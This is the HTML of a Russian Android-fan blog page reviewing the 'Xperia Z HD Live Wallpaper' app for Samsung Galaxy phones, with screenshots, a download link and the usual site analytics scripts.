href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Xperia Z HD Live Wallpaper – фон в стиле Xperia Z</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/temy/ rel="nofollow">Темы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">4733</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Pryanik_IT</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Великолепное приложение, которое включает в себя просто <strong>обои и живые обои в стиле Xperia Z</strong>. Всё очень просто – если вы хотите установить живые обои, то выберите в меню интерактивных обоев <strong>Xperia Z HD Live Wallpape</strong>r, если же хотите установить просто обои, то прямо в меню выбора стоит нажать по данной программе.<span id="more-17941"></span></p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1.jpg"><img class="alignnone size-full wp-image-17942" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1.jpg" /><noscript><img class="alignnone size-full wp-image-17942" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_1-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2.jpg"><img class="alignnone size-full wp-image-17943" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2.jpg" /><noscript><img class="alignnone size-full wp-image-17943" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_2-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3.jpg"><img class="alignnone size-full wp-image-17944" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3.jpg" /><noscript><img class="alignnone size-full wp-image-17944" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_3-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4.jpg"><img class="alignnone size-full wp-image-17945" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4.jpg" /><noscript><img class="alignnone size-full wp-image-17945" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_4-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Приложение полностью бесплатно и содержит в себе 17 вариантов фоновых изображений высочайшего качества, посему вы можете использовать его как на смартфонах, так и на планшетах с большими дисплеями. Если вы не хотите никаких анимированных эффектов, то просто ставьте изображение в качестве фона рабочего стола, либо экрана блокировки. Но если хотите большего, то с легкостью на фоне этих же картинок можете добавить парящие частицы в виде светлячков разных цветов, капельки либо снежинки. HD-обои качественные и в то же время не расходуют заряд аккумулятора.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg"><img class="alignnone size-full wp-image-17946" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5-146x260.jpg 146w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg" /><noscript><img class="alignnone size-full wp-image-17946" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_5-146x260.jpg 146w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6.jpg"><img class="alignnone size-full wp-image-17947" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6.jpg" /><noscript><img class="alignnone size-full wp-image-17947" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_6-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7.jpg"><img class="alignnone size-full wp-image-17948" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7.jpg" /><noscript><img class="alignnone size-full wp-image-17948" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_7-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8.jpg"><img class="alignnone size-full wp-image-17949" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20462'%3E%3C/svg%3E" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8-84x150.jpg 84w" data-lazy-sizes="(max-width: 260px) 100vw, 260px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8.jpg" /><noscript><img class="alignnone size-full wp-image-17949" src="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8.jpg" alt="Xperia Z HD Live Wallpaper – фон в стиле Xperia Z для Android" width="260" height="462" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8-146x260.jpg 146w, https://samsung-galaxy.mobi/wp-content/uploads/2013/07/Xperia_Z_HD_Live_Wallpaper_Galaxy_S4_Galaxy_S4_S3_Note2_Ace_8-84x150.jpg 84w" sizes="(max-width: 260px) 100vw, 260px" /></noscript></a></p><p>Отличная <strong>тема для Samsung Galaxy</strong>, которая поможет создать рабочий стол в стиле Xperia Z.</p><p><a href="http://yadi.sk/d/s1DL84vZ6qhEe" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/pryanik_it/" rel="nofollow">Pryanik_IT</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="17941" data-total="7" data-rating="15" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:42.857142857143%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(7 голосов, среднее: 2.1 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133495 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128760 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98453 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"17941","nonce":"2dccba472c","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=ae98ecd044&redirect_to=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/"},"post":{"id":17941,"permalink":"https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/xperia-z-hd-live-wallpaper\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","